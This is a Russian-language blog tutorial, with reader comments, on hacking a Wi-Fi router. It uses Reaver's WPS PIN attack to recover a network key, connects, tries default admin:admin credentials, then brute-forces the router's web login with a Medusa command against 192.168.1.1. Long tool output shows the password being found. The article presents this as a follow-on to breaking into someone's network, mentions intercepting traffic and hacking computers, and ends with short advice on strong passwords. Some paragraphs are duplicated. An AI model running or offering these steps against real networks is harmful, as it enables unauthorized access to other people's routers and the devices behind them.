В этой статье будет рассказано о том, как взломать пароль от Wi-Fi роутера (маршрутизатора) методом “грубой силы” (bruteforce attack).

Для чего это нужно? Допустим, что вы успешно “вскрыли” Wi-Fi сеть. Но, что делать дальше? Дальше все зависит от вашей подготовки (знания в голове) и от намерений. Хотя наверное ключевым фактором будет – подготовка. Например, можно попытаться перехватить трафик, взломать компьютер, получить доступ к видео регистраторам и т.п. Все зависит от структуры сети. Так что вариантов масса. Одним из таких вариантов является взлом роутеров (маршрутизаторов).

Программ для взлома роутеров (маршрутизаторов) очень много, но в этой статье будем использовать Medusa.

Medusa & Brute-force attack

Medusa – программа, предназначенная для brute-force атаки (атака методом “грубой силы”) на различные демоны (сервисы). Более подробную информацию о Medusa можно посмотреть здесь.

О том, что такое brute-force атака читайте тут.

Если вы используйте не BackTrack, а другой Linux дистрибутив, тогда Medusa можно установить следующим образом (в BackTrack Medusa уже предуставновленна):

# apt-get update # apt-get install medusa

Скажу лишь, что Medusa’s модули лежат в директории /usr/local/lib/medusa/modules/:

# ls -l /usr/local/lib/medusa/modules/ total 1172 -rwxr-xr-x 1 root root 32975 2011-05-08 02:25 cvs.mod -rwxr-xr-x 1 root root 37982 2011-05-08 02:25 ftp.mod -rwxr-xr-x 1 root root 95134 2011-05-08 02:25 http.mod -rwxr-xr-x 1 root root 86734 2011-05-08 02:25 imap.mod -rwxr-xr-x 1 root root 37435 2011-05-08 02:25 mssql.mod -rwxr-xr-x 1 root root 51273 2011-05-08 02:25 mysql.mod -rwxr-xr-x 1 root root 37122 2011-05-08 02:25 ncp.mod -rwxr-xr-x 1 root root 32418 2011-05-08 02:25 nntp.mod -rwxr-xr-x 1 root root 38963 2011-05-08 02:25 pcanywhere.mod -rwxr-xr-x 1 root root 87587 2011-05-08 02:25 pop3.mod -rwxr-xr-x 1 root root 32545 2011-05-08 02:25 postgres.mod -rwxr-xr-x 1 root root 31183 2011-05-08 02:25 rexec.mod -rwxr-xr-x 1 root root 31339 2011-05-08 02:25 rlogin.mod -rwxr-xr-x 1 root root 31092 2011-05-08 02:25 rsh.mod -rwxr-xr-x 1 root root 78665 2011-05-08 02:25 smbnt.mod -rwxr-xr-x 1 root root 83065 2011-05-08 02:25 smtp.mod -rwxr-xr-x 1 root root 37943 2011-05-08 02:25 smtp-vrfy.mod -rwxr-xr-x 1 root root 45373 2011-05-08 02:25 snmp.mod -rwxr-xr-x 1 root root 39914 2011-05-08 02:25 ssh.mod -rwxr-xr-x 1 root root 41280 2011-05-08 02:25 svn.mod -rwxr-xr-x 1 root root 44807 2011-05-08 02:25 telnet.mod -rwxr-xr-x 1 root root 31947 2011-05-08 02:25 vmauthd.mod -rwxr-xr-x 1 root root 45610 2011-05-08 02:25 vnc.mod -rwxr-xr-x 1 root root 41140 2011-05-08 02:25 web-form.mod -rwxr-xr-x 1 root root 39134 2011-05-08 02:25 wrapper.mod

Теперь приступаем непосредственно к взлому Wi-Fi роутера.

Допустим пароль от Wi-Fi сети у вас уже есть. Я же еще раз пошлю точке доступа pin-код, чтобы было более наглядно:

# reaver -i mon0 -b BC:AE:C5:71:D3:17 --pin=31150545

- -i – используемый интерфейс

- -b – МАС-адрес точки доступа

- –pin – pin-код

Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com> [+] Waiting for beacon from BC:AE:C5:71:D3:17 [+] Associated with BC:AE:C5:71:D3:17 (ESSID: Hub-lex-AP) [+] WPS PIN: '31150545' [+] WPA PSK: 'elNpTxD2uimQX2b/MpDKb0UL7[STPO?tIK5k.M(V"k?P7X;jrcx' [+] AP SSID: 'Hub-lex-AP'



Когда получили пароль от Wi-Fi сети, можно подключаться к точке доступа. Для этого воспользуемся программой Wicd. Найти, которую можно щелкнув по значку BackTrack в левом нижнем углу, далее Internet -> Wicd Network Manager.



Выбираем точку доступа, у меня это “Hub-lex-AP“. Щелкаем по кнопке Properties и вставляем ключ от взломанной Wi-Fi сети, как показано на рисунке ниже:

Нажимаем ОК и кнопку Connect.



Видно, что нам назначен IP-адрес = 192.168.1.3. Скорее всего Wi-Fi роутер имеет IP-адрес = 192.168.1.1, но лучше убедиться наверняка (всякое бывает). Для этого вводим команду route, которая покажет таблицу маршрутизации:

# route Kernel IP routing table Destination Gateway Genmask Flags Metric Ref Use Iface default 192.168.1.1 0.0.0.0 UG 0 0 0 wlan0 192.168.1.0 * 255.255.255.0 U 0 0 0 wlan0



Так и есть. Теперь открываем браузер и в адресной строке и вводим IP-адрес = 192.168.1.1. Как видно из рисунка ниже, мы имеем дело с Wi-Fi роутером DSL-N11 фирмы ASUS. Что нам это дает? Стандартные пароли! Т.е. можно обойтись и без взлома, как такового.



Найти их можно например на сайте www.routerpasswords.com. На рисунке ниже видно, что в качестве дефолтныхлогин:пароль используется admin:admin. Хоть в списке нет моего Wi-Fi роутера, я знаю что это они. Т.е. перед тем как, что то взламывать проверяйте стандартные значения! Это сэкономит ваше время. Но так как статья посвящена Medusa и Brute-force атаке, пароль ясен пень был изменен.

Найти их можно например на сайте www.routerpasswords.com. На рисунке ниже видно, что в качестве дефолтныхлогин:пароль используется admin:admin. Хоть в списке нет моего Wi-Fi роутера, я знаю что это они. Т.е. перед тем как, что то взламывать проверяйте стандартные значения! Это сэкономит ваше время. Но так как статья посвящена Medusa и Brute-force атаке, пароль ясен пень был изменен.

Чтобы подобрать пароль с помощью Medusa выполним следующую команду:

Чтобы подобрать пароль с помощью Medusa выполним следующую команду:

# medusa -h 192.168.1.1 -u "admin" -P password.lst -M http

- -h – хост, который атакуем

- -u – имя пользователя (логин)

- -P – словарь, в котором лежат пароли

- -M – тип модуля

Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net> ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: # Compiled by Solar Designer (1 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 12345 (2 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: abc123 (3 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: password (4 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: passwd (5 of 2293 complete) ...(список сокращен)... ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: fred (60 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 123abc (61 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Amanda (62 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Dakota (63 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: summer (64 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: sunshine (65 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: andrew (66 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: hello (67 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: maggie (68 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: monday (69 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: pascal (70 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: patrick (71 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Dallas (72 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Jessica (73 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Nicole (74 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Sendit (75 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Smokey (76 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: baseball (77 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: daniel (78 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: diamond (79 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: joshua (80 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: michelle (81 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: mike (82 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: silver (83 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: 1q2w3e (84 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Friends (85 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: George (86 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Shadow (87 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: Summer (88 of 2293 complete) ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: router_pass (89 of 2293 complete) ACCOUNT FOUND: [http] Host: 192.168.1.1 User: admin Password: router_pass [SUCCESS]

[ad name=»Responbl»]

Пароль подобран!

Теперь снова переходим в браузер, вводим логин и пароль. Все, мы зашли.

Итак, подведем итоги. Из всего этого можно сделать несколько выводов:

Итак, подведем итоги. Из всего этого можно сделать несколько выводов:

- Никогда не оставляйте значения по умолчанию. Важно, чтобы пароль был, как минимум 12-15 символов. Разнорегистровый со спецсимволами. (Всегда найдется несколько людей, которые скажут “Но нам трудно его запомнить!“. На что я им отвечу “Это ваши проблемы!”).

- Так же ОБЯЗАТЕЛЬНО меняйте стандартные логины! Если вы заметили, подбирался только пароль! Следовательно, если бы был не стандартный логин, тогда подбор пароля затянулся, потому что надо было подбирать и логин. Искорее всего это было бы бесполезно, так как взломщик не знает вашего логина и надо было бы думать, про что то другое (читай в след. статьях!).

В качестве словарей, есть вот этот ресурс — http://www.insidepro.com/dictionaries.php

7 comments On Medusa. Как взломать пароль от Wi-Fi роутера.

Pingback: Усиление Wi-Fi сигнала с помощью биквадратных антен. - cryptoworld ()

Pingback: Геолокация по WI-FI. - cryptoworld ()

Pingback: WiFi Pineapple - инструмент для взлома беспроводных сетей - Cryptoworld ()

Pingback: Советы и рекомендации по использованию Reaver - Cryptoworld ()

Нажимаю на комманду,после которой должен начаться взлом 1

# medusa -h 192.168.1.1 -u «admin» -P password.lst -M http

И пишит что то типа файл пароли не найден,что делать?

Нажимаю 1

# medusa -h 192.168.1.1 -u «admin» -P password.lst -M http

И пишит что то типа файл пароли ненайден,что делать?

Pingback: Взлом роутера. Методы и примеры. - Cryptoworld ()